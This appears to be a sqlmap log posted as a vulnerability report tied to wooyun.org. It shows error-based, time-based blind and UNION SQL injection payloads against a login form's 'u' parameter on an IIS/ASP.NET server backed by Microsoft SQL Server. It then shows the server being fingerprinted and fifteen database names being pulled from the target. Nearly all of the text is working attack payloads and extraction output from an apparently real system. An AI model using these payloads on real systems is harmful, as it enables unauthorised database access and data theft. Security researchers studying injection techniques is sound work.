 ---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: u=admin' AND 4945=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(122)
+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (4945=4945) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(122)+CHAR(106)+CHAR(106)+CHAR(113))) AND 'slPQ'='slPQ&p=adm
in
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query - commen
t)
    Payload: u=admin' OR 8107=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS
 sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysuse
rs AS sys7)--&p=admin
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: u=admin' UNION ALL SELECT CHAR(113)+CHAR(113)+CHAR(122)+CHAR(112)+C
HAR(113)+CHAR(66)+CHAR(88)+CHAR(112)+CHAR(99)+CHAR(87)+CHAR(71)+CHAR(85)+CHAR(10
2)+CHAR(107)+CHAR(113)+CHAR(113)+CHAR(122)+CHAR(106)+CHAR(106)+CHAR(113),NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &p=admin
---
[20:41:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[20:41:20] [INFO] fetching database names
[20:41:20] [INFO] the SQL query used returns 15 entries
[20:41:20] [INFO] retrieved: exam
[20:41:21] [INFO] retrieved: JiaKeYuJing
[20:41:21] [INFO] retrieved: JNTT_ZK
[20:41:21] [INFO] retrieved: master
[20:41:21] [INFO] retrieved: model
[20:41:21] [INFO] retrieved: msdb
[20:41:22] [INFO] retrieved: OA_DB
[20:41:22] [INFO] retrieved: qqgua8
[20:41:22] [INFO] retrieved: ReportServer
[20:41:22] [INFO] retrieved: ReportServerTempDB
[20:41:23] [INFO] retrieved: SeedTuiSong
[20:41:23] [INFO] retrieved: task6899
[20:41:23] [INFO] retrieved: tempdb
[20:41:23] [INFO] retrieved: wy_zhangwu
www.wooyun.org